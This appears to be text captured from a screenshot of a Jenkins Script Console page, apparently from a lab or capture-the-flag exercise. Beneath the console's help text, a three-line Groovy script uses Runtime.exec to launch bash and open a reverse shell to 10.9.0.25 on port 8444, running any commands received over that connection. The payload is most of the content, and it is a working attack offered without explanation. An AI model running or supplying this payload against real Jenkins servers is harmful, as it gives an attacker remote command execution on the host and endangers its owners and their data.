 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.9.0.25/8444;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()
Run